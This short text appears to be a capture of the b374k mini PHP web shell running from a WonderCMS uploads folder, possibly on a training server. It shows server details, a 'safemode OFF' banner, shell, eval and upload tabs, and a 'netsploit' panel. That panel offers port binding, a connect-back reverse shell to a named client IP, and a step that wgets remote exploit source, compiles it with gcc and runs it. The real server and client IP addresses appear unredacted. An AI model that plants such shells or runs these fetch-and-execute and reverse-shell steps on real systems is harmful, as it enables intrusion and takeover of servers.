 13.233.65.117/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=netsploit
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Port Binding Connect Back Load and Exploit
Port 13123 IP 115.187.50.5 url www.some-code/exploits.c
Password b374k Port 13123 cmd gcc -o exploits exploits.c;chmod +x exploits;./exp
Use Perl Bind Use Perl Connect wget Go
Jayalah Indonesiaku ©